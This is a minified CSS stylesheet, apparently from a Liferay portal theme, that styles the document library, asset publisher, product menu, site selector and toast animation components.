.timeline-item .categoriesselector-content .textboxlist-input-container .field-input-text,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlist-input-container .field-input-text{margin:0;padding:0}.portlet-asset-publisher .timeline-item .timeline-increment{z-index:0}.portlet-asset-publisher .addbutton-timeline-item{position:relative}.portlet-asset-publisher .timeline-increment-icon.add-condition:before{background-color:#869cad;bottom:37px;content:'';display:block;left:20px;position:absolute;top:-10px;width:2px}.portlet-asset-publisher .timeline-increment-icon.add-condition .form-builder-timeline-add-item{border-radius:100%;color:#FFF;margin-left:3px;margin-top:-55px;padding:0}.portlet-document-library .file-entry-list-description,.portlet-document-library-display .file-entry-list-description{font-style:italic;margin-left:10px}.portlet-document-library .file-entry-tags,.portlet-document-library-display .file-entry-tags{margin-top:5px}.portlet-document-library .repository-settings-display dt,.portlet-document-library-display .repository-settings-display dt{font-weight:bold;margin-top:1em}.portlet-document-library .lfr-asset-panels .lfr-panel.lfr-extended,.portlet-document-library-display .lfr-asset-panels .lfr-panel.lfr-extended{border-bottom-width:0}.portlet-document-library .lfr-asset-panels .lfr-panel.lfr-asset-metadata,.portlet-document-library-display .lfr-asset-panels .lfr-panel.lfr-asset-metadata{word-wrap:break-word}.portlet-document-library .document-container:after,.portlet-document-library-display .document-container:after{clear:both;content:'';display:block;height:0}.portlet-document-library .document-container .search-info,.portlet-document-library-display .document-container .search-info{background:0;font-size:.875rem;margin-top:20px}.portlet-document-library .document-container .search-info a,.portlet-document-library-display .document-container .search-info a{margin-right:8px;max-width:180px;overflow:hidden;text-overflow:ellipsis}.portlet-document-library .document-container .search-info a:first-child,.portlet-document-library-display .document-container .search-info a:first-child{margin-left:16px}.portlet-document-library .document-container .search-info a.active,.portlet-document-library-display .document-container .search-info a.active{cursor:default;pointer-events:none}.portlet-document-library .document-container span.h5,.portlet-document-library-display .document-container span.h5{margin-right:12px}.portlet-document-library .document-container .search-results-container .tabview-list,.portlet-document-library-display .document-container .search-results-container .tabview-list{margin-bottom:0}.portlet-document-library .drive-error .icon-hdd,.portlet-document-library-display .drive-error .icon-hdd{color:#C00}.portlet-document-library .metadata-panel-container,.portlet-document-library-display .metadata-panel-container{margin-top:1em}.portlet-document-library .move-list .move-file,.portlet-document-library .move-list .move-folder,.portlet-document-library-display .move-list .move-file,.portlet-document-library-display .move-list .move-folder{background:#f0faf0 no-repeat 5px 50%;border-bottom:1px solid #CCC;display:block;font-weight:bold;margin-bottom:1px;padding:5px;position:relative}.portlet-document-library .move-list .move-error,.portlet-document-library-display .move-list .move-error{background-color:#FDD;font-weight:normal;opacity:.6}.portlet-document-library .move-list .move-error .error-message,.portlet-document-library-display .move-list .move-error .error-message{position:absolute;right:5px}.portlet-document-library .move-list .list-unstyled,.portlet-document-library-display .move-list .list-unstyled{margin:0}.portlet-document-library .move-list-info,.portlet-document-library-display .move-list-info{margin:5px 0}.portlet-document-library .move-list-info h4,.portlet-document-library-display .move-list-info h4{font-size:1.3em}.portlet-document-library .document-container,.portlet-document-library-display .document-container{clear:both}.portlet-document-library .sidenav-right>.btn-group,.portlet-document-library-display .sidenav-right>.btn-group{margin:20px 0}.portlet-document-library .folder.error:hover,.portlet-document-library-display .folder.error:hover{background-color:#FDD}.portlet-document-library .folder-search,.portlet-document-library-display .folder-search{float:right;margin:0 0 .5em .5em}.portlet-document-library img.locked-icon,.portlet-document-library img.shortcut-icon,.portlet-document-library-display img.locked-icon,.portlet-document-library-display img.shortcut-icon{bottom:10px;position:absolute;z-index:10}.portlet-document-library img.locked-icon,.portlet-document-library-display img.locked-icon{right:-10px}.portlet-document-library img.shortcut-icon,.portlet-document-library-display img.shortcut-icon{left:-5px}.portlet-document-library .button-holder.toolbar,.portlet-document-library-display .button-holder.toolbar{display:inline;margin:0}.portlet-document-library .lfr-header-row .lfr-asset-summary,.portlet-document-library-display .lfr-header-row .lfr-asset-summary{margin-left:5px}.portlet-document-library .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library .lfr-header-row .lfr-asset-summary .webdav-url,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .webdav-url{display:block;margin:.7em 0}.portlet-document-library .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .download-document{margin-top:1.2em}.portlet-document-library .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .conversions{margin-bottom:1.2em}.portlet-document-library .lfr-header-row .lfr-asset-summary .version,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .version{display:block;font-size:1.4em;font-weight:bold}.portlet-document-library .lfr-header-row-content,.portlet-document-library-display .lfr-header-row-content{padding-left:0;padding-top:0}.portlet-document-library .lfr-header-row-content .edit-toolbar,.portlet-document-library-display .lfr-header-row-content .edit-toolbar{margin:0}.portlet-document-library .lfr-header-row-content .nav-item-icon,.portlet-document-library-display .lfr-header-row-content .nav-item-icon{width:15px}.portlet-document-library .taglib-search-iterator-page-iterator-top,.portlet-document-library .taglib-search-iterator-page-iterator-bottom,.portlet-document-library .paginator-container,.portlet-document-library-display .taglib-search-iterator-page-iterator-top,.portlet-document-library-display .taglib-search-iterator-page-iterator-bottom,.portlet-document-library-display .paginator-container{clear:both;padding:5px;position:relative}.portlet-document-library .taglib-search-iterator-page-iterator-top.page-iterator-bottom,.portlet-document-library-display .taglib-search-iterator-page-iterator-top.page-iterator-bottom{bottom:0;left:0;position:absolute;right:0}.portlet-document-library .taglib-webdav,.portlet-document-library-display .taglib-webdav{margin-top:3em}.portlet-document-library .taglib-workflow-status,.portlet-document-library-display .taglib-workflow-status{margin-bottom:5px}.portlet-document-library .document-library-breadcrumb ul,.portlet-document-library-display .document-library-breadcrumb ul{margin-bottom:0}.portlet-document-library .lfr-document-library-comments.lfr-panel.lfr-extended,.portlet-document-library-display .lfr-document-library-comments.lfr-panel.lfr-extended{background:#FFF;border:0 solid #CCC;border-right-width:1px;margin-bottom:0}.portlet-document-library .lfr-document-library-comments.lfr-panel.lfr-extended .lfr-panel-titlebar,.portlet-document-library-display .lfr-document-library-comments.lfr-panel.lfr-extended .lfr-panel-titlebar{margin-top:0}.portlet-document-library .common-file-metadata-container,.portlet-document-library-display .common-file-metadata-container{padding:1em}.portlet-document-library .common-file-metadata-container fieldset,.portlet-document-library-display .common-file-metadata-container fieldset{overflow:hidden}.portlet-document-library .common-file-metadata-container .field-element,.portlet-document-library-display .common-file-metadata-container .field-element{display:block}.portlet-document-library .common-file-metadata-container .field-element textarea,.portlet-document-library-display .common-file-metadata-container .field-element textarea{width:100% !important}.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected{border:1px solid #80acff}.portlet-document-library .common-file-metadata-container .selected-files-count,.portlet-document-library-display .common-file-metadata-container .selected-files-count{border-bottom:1px solid #c8c9ca;color:#555;font-size:1.8em;font-weight:bold;margin-bottom:10px;overflow:hidden}.portlet-document-library .common-file-metadata-container .document-type .lfr-panel-content,.portlet-document-library-display .common-file-metadata-container .document-type .lfr-panel-content{min-height:35px}.portlet-document-library .common-file-metadata-container .document-type-fields,.portlet-document-library-display .common-file-metadata-container .document-type-fields{clear:left;padding-top:.5em}.portlet-document-library .common-file-metadata-container .document-type-selector .btn-group,.portlet-document-library .common-file-metadata-container .document-type-selector .btn-group .btn,.portlet-document-library .common-file-metadata-container .tagselector .btn-group,.portlet-document-library .common-file-metadata-container .tagselector .btn-group .btn,.portlet-document-library-display .common-file-metadata-container .document-type-selector .btn-group,.portlet-document-library-display .common-file-metadata-container .document-type-selector .btn-group .btn,.portlet-document-library-display .common-file-metadata-container .tagselector .btn-group,.portlet-document-library-display .common-file-metadata-container .tagselector .btn-group .btn{max-width:100%;overflow:hidden;white-space:normal}.portlet-document-library .common-file-metadata-container .categorization-panel,.portlet-document-library-display .common-file-metadata-container .categorization-panel{clear:left}.portlet-document-library .app-view-entry-taglib .entry-result-icon,.portlet-document-library-display .app-view-entry-taglib .entry-result-icon{background:no-repeat 50%;display:none;height:16px;position:absolute;right:5px;vertical-align:middle;width:16px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status{left:6px;margin:0;padding:0;position:absolute;top:4px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status .workflow-status{margin:0;padding:0}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status{left:6px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-title,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-title{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;display:block;position:relative}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-title-text{background:no-repeat 0 50%}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text{padding-left:20px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text{background-image:url(/o/mf-theme/images/messages/error.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text{background-image:url(/o/mf-theme/images/messages/success.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text{background-image:url(/o/mf-theme/images/messages/alert.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status{left:5px}.portlet-document-library .sidebar-header .label-info,.portlet-document-library .sidebar-header .workflow-status .label,.portlet-document-library-display .sidebar-header .label-info,.portlet-document-library-display .sidebar-header .workflow-status .label{text-transform:uppercase}.portlet-document-library .sidebar-body .thumbnail,.portlet-document-library-display .sidebar-body .thumbnail{margin-bottom:1.5rem}.portlet-document-library .sidebar-body .username.component-title,.portlet-document-library-display .sidebar-body .username.component-title{margin:0}.portlet-document-library .document-info:after,.portlet-document-library-display .document-info:after,.portlet-trash .document-info:after{clear:both;content:'';display:block;height:0}.portlet-document-library .document-info .document-title,.portlet-document-library-display .document-info .document-title,.portlet-trash .document-info .document-title{margin:0 0 10px;overflow:hidden;text-overflow:ellipsis;text-shadow:1px 1px #FFF}.portlet-document-library .document-info .user-date,.portlet-document-library .document-info .taglib-asset-tags-summary,.portlet-document-library-display .document-info .user-date,.portlet-document-library-display .document-info .taglib-asset-tags-summary,.portlet-trash .document-info .user-date,.portlet-trash .document-info .taglib-asset-tags-summary{font-weight:bold}.portlet-document-library .document-info .document-description,.portlet-document-library-display .document-info .document-description,.portlet-trash .document-info .document-description{display:block;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;margin:8px 0}.portlet-document-library .document-info .document-thumbnail,.portlet-document-library-display .document-info .document-thumbnail,.portlet-trash .document-info .document-thumbnail{float:left;margin:0 10px 0 0}.portlet-document-library .document-info .clear,.portlet-document-library-display .document-info .clear,.portlet-trash .document-info .clear{clear:both}.portlet-document-library .asset-details h3.version,.portlet-document-library-display .asset-details h3.version,.portlet-trash .asset-details h3.version{margin:0 0 10px}.portlet-document-library .asset-details .taglib-custom-attributes-list,.portlet-document-library-display .asset-details .taglib-custom-attributes-list,.portlet-trash .asset-details .taglib-custom-attributes-list{margin-bottom:0}.portlet-document-library .asset-details .asset-details-content,.portlet-document-library-display .asset-details .asset-details-content,.portlet-trash .asset-details .asset-details-content{padding:10px}.portlet-document-library .asset-details .asset-details-content .taglib-workflow-status,.portlet-document-library-display .asset-details .asset-details-content .taglib-workflow-status,.portlet-trash .asset-details .asset-details-content .taglib-workflow-status{margin:0}.portlet-document-library .asset-details .asset-details-content .lfr-asset-icon,.portlet-document-library-display .asset-details .asset-details-content .lfr-asset-icon,.portlet-trash .asset-details .asset-details-content .lfr-asset-icon{border-right-width:0;display:block;float:none;padding:2px 0 2px 0}.portlet-document-library .asset-details .asset-details-content .lfr-asset-ratings,.portlet-document-library-display .asset-details .asset-details-content .lfr-asset-ratings,.portlet-trash .asset-details .asset-details-content .lfr-asset-ratings{margin:0 0 1em}.portlet-document-library .asset-details .asset-details-content .workflow-status,.portlet-document-library-display .asset-details .asset-details-content .workflow-status,.portlet-trash .asset-details .asset-details-content .workflow-status{padding-left:0}.portlet-document-library .asset-details .lfr-asset-description,.portlet-document-library-display .asset-details .lfr-asset-description,.portlet-trash .asset-details .lfr-asset-description{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.portlet-document-library .taglib-discussion,.portlet-document-library-display .taglib-discussion,.portlet-trash .taglib-discussion{margin:0 auto;width:90%}@media(max-width:767px){.portlet-document-library .taglib-discussion,.portlet-document-library-display .taglib-discussion,.portlet-trash .taglib-discussion{width:auto}}.portlet-document-library .taglib-ratings.stars,.portlet-document-library-display .taglib-ratings.stars,.portlet-trash .taglib-ratings.stars{border:1px solid transparent;display:inline-block;margin:0 3px;padding:4px;position:relative;vertical-align:middle}.portlet-document-library .taglib-ratings.stars .liferay-rating-vote,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote,.portlet-trash .taglib-ratings.stars .liferay-rating-vote{left:-1px;padding:4px;position:absolute;right:-1px;top:-1px}.portlet-document-library .taglib-ratings.stars .liferay-rating-vote>div,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote>div,.portlet-trash .taglib-ratings.stars .liferay-rating-vote>div{background:#b0d3f6;border:1px solid #3f6f9f;clip:rect(0 0 0 0);padding:4px;position:absolute;width:120px}.portlet-document-library .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-document-library .taglib-ratings.stars .liferay-rating-vote.rating-focused>div,.portlet-document-library-display .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote.rating-focused>div,.portlet-trash .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-trash .taglib-ratings.stars .liferay-rating-vote.rating-focused>div{clip:auto}.portlet-document-library .taglib-ratings.stars .rating-content,.portlet-document-library .taglib-ratings.stars .rating-label-element,.portlet-document-library-display .taglib-ratings.stars .rating-content,.portlet-document-library-display .taglib-ratings.stars .rating-label-element,.portlet-trash .taglib-ratings.stars .rating-content,.portlet-trash .taglib-ratings.stars .rating-label-element{display:inline}.portlet-document-library .taglib-ratings.stars .rating-label-element,.portlet-document-library-display .taglib-ratings.stars .rating-label-element,.portlet-trash .taglib-ratings.stars .rating-label-element{color:#555;font-size:.9em;margin-left:.5em}.portlet-document-library .taglib-ratings.stars .liferay-rating-score,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-score,.portlet-trash .taglib-ratings.stars .liferay-rating-score{padding-left:0}.portlet-document-library .edit-toolbar{padding-bottom:15px}.portlet-document-library .lfr-asset-column-details .lfr-panel{margin-bottom:.5em;padding-bottom:0}.portlet-document-library .lfr-asset-column-details .lfr-panel.lfr-collapsed{margin-bottom:0}.portlet-document-library .lfr-asset-column-details .lfr-panel.lfr-collapsed .lfr-panel-titlebar{border-bottom-width:0}.upload-drop-active .portlet-document-library .document-container,.upload-drop-intent .portlet-document-library .document-container{background-color:#eef4ff}.portlet-document-library .upload-multiple-file-permissions{overflow:auto}.portlet-document-library .version-history-compare{text-align:center}.portlet-document-library .table-autofit .modify-link{float:right}.active-area-proxy{background-color:#ffffe0;font-size:1.2em;padding:.3em}.firefox .portlet-document-library .audio-node,.firefox .portlet-document-library-display .audio-node{height:28px}.firefox .portlet-document-library .common-file-metadata-container fieldset,.firefox .portlet-document-library-display .common-file-metadata-container fieldset{display:table-cell}.search-bar .form-group.input-group-item{margin-bottom:0}.search-bar-keywords-input-wrapper{min-width:6.25rem}.search-bar-search-select-wrapper{max-width:9.375rem}.product-menu .sidebar-header{line-height:32px;padding-bottom:8px;padding-right:9px;padding-top:8px}@media only screen and (min-width:768px){.product-menu .sidebar-header{padding-bottom:12px;padding-left:24px;padding-top:12px}}.product-menu .sidebar-header .sidenav-close{float:right;margin-right:-2px}.product-menu .sidebar-header-logo{margin-right:10px}.product-menu .sidebar-body{bottom:0;left:0;padding:0;position:absolute;right:0;top:55px}@media only screen and (min-width:768px){.product-menu .sidebar-body{top:64px}}@media only screen and (max-width:320px){.product-menu .sidebar-body{overflow:visible;position:static}}.product-menu .sidebar-body .panel-group{border-radius:0}.product-menu .user-icon{font-size:14px;height:32px;line-height:32px;width:32px}.product-menu .lfr-product-menu-sidebar .panel-group{overflow:hidden}.product-menu small{display:block}.product-menu .collapse-icon:before{right:5px;top:auto}.product-menu .list-group>.collapse>.list-group-item>.tabular-list-group,.product-menu .list-group>.collapsing>.list-group-item>.tabular-list-group{margin-bottom:-10px;margin-top:-10px}.product-menu .list-group-heading h1,.product-menu .list-group-heading h2,.product-menu .list-group-heading h3,.product-menu .list-group-heading h4,.product-menu .list-group-heading h5,.product-menu .list-group-heading h6{margin-bottom:0;margin-top:0}.product-menu .list-group-item{border-top-width:0;padding:10px 20px}.product-menu .lfr-icon-menu .btn-default{border-width:0;height:32px;line-height:32px;padding:0;width:32px}.product-menu .collapse-icon .panel-notifications-count{display:none}.product-menu .collapse-icon.collapsed .panel-notifications-count{display:inline-block;font-weight:bold;min-width:32px;padding:0 5px;position:absolute;right:46px;text-align:center;width:auto}.product-menu .nav-equal-height-heading .collapse-icon:after,.product-menu .nav-equal-height-heading .collapse-icon.collapsed:after{content:'';display:block;height:12px;left:-6px;position:absolute;right:auto;top:14px;width:9px}.product-menu .nav-equal-height-heading .collapse-icon:before{left:-8px;right:auto;z-index:1}.product-menu .nav-nested-margins>li .nav>li .nav>li{margin-bottom:1px}.product-menu.popover{background-color:#FFF}.product-menu .impersonation-message{font-size:12px}.product-menu .manage-sites-link{padding:1em}.product-menu .site-selector{box-shadow:none}.product-menu .site-selector .selectable-site{color:#333;height:auto}.product-menu .site-selector .list-group-item-content,.product-menu .site-selector .list-group-item-field{vertical-align:middle}.product-menu .site-selector .site-link{color:#333}.product-menu .site-selector .site-link.selected-site{color:#999}.product-menu .site-selector .site-logo-container{padding:2em}.product-menu .staging-links{font-size:12px;margin:10px 22px 4px 16px}.product-menu li.tree-node .tree-node-content.lfr-root-node{display:none}.product-menu .layout-tree-options{position:absolute;right:0;top:4px}.product-menu .tree-node-content .layout-tree-options{opacity:0}.product-menu .tree-node-content .layout-tree-options:focus{opacity:1}.product-menu .tree-node-content .layout-tree-options[data-deleteable="false"][data-parentable="false"][data-updateable="false"]{display:none}.product-menu .tree-node-content.tree-node-selected .tree-label>.layout-tree-options,.product-menu .tree-node-content:active .tree-label>.layout-tree-options,.product-menu .tree-node-content.active .tree-label>.layout-tree-options,.product-menu .tree-node-content:hover .tree-label>.layout-tree-options{opacity:1}.product-menu .tree-node-content .layout-tree:focus ~ .layout-tree-options,.product-menu .tree-node-content .layout-tree-options:hover{opacity:1}.product-menu .tree-node-content .layout-tree-add[data-parentable="false"],.product-menu .tree-node-content .layout-tree-delete[data-deleteable="false"],.product-menu .tree-node-content .layout-tree-edit[data-updateable="false"]{display:none}.product-menu .layout-set-tabs{display:table;font-size:1em;padding:0 0 2em 0;width:100%}.product-menu .layout-set-tabs .layout-set-tab{display:table-cell;margin-right:10px;padding-bottom:4px;position:relative}.product-menu .layout-set-tabs .layout-set-tab .layout-set-link{display:inline-block;max-width:87px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;padding-top:8px}.product-menu .layout-set-tabs .layout-set-tab .layout-set-link:hover{text-decoration:none}.product-menu .layout-set-tabs .layout-set-tab:not(.selected-layout-set){margin-right:0;padding-left:10px;width:97px}.product-menu .layout-set-tabs .layout-set-tab:not(.selected-layout-set):first-child{padding-left:0}.product-menu .layout-set-tabs .selected-layout-set{border-bottom:1px solid}.product-menu .layout-set-tabs .selected-layout-set .layout-set-link{max-width:108px}.toast-animation{display:inline-block;height:20px;margin:10px 4px 0 4px;position:relative;width:20px}.toast-animation .pm{border-left:1px solid #FFF;border-radius:1px;height:16px;left:0;position:absolute;top:0;-webkit-transition:all .6s cubic-bezier(0.165,0.84,0.44,1);-moz-transition:all .6s cubic-bezier(0.165,0.84,0.44,1);transition:all .6s cubic-bezier(0.165,0.84,0.44,1);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.toast-animation .cn{border:1px solid #FFF;border-radius:1px;content:'';height:18px;position:absolute;right:0;top:-1px;-webkit-transition:all .3s cubic-bezier(0.165,0.84,0.44,1);-moz-transition:all .3s cubic-bezier(0.165,0.84,0.44,1);transition:all .3s cubic-bezier(0.165,0.84,0.44,1);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:15px}body.open .toast-animation .pm{border-left-width:6px;height:18px;left:4px;top:-1px}body.open .toast-animation .cn{border-left-width:9px;width:19px}